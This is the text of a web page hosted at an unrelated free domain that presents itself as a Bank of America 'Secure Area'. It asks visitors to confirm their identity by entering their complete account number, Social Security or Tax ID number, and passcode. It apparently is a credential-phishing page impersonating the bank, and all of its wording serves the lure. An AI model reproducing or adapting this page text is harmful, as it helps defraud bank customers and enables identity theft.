 sclgchl1.eu.pn/index3.html
Bank of America Secure Area
Confirm Your Information
To Verify your Identity, please enter the following.
Your complete account number
Ensure you input your Correct Account Number.
Numbers only
Your complete Social Security number (SSN) or Tax Identification number (TIN)
Input Correct Numbers
Your Passcode